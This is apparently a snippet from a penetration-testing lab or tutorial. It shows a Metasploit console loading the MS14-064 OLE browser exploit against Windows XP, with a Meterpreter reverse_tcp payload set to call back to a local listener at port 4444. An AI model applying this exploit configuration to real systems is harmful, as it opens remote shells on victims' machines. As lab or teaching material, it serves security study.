 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.0.105 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
查看配置
0 Windows XP